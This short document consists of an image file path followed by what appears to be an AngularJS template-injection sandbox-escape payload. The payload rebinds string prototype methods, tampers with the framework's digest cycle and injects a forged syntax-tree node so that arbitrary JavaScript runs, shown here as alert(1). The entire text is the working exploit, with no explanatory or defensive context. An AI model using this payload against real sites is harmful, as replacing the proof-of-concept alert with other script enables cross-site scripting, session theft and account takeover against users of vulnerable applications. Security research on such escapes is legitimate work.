 {{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}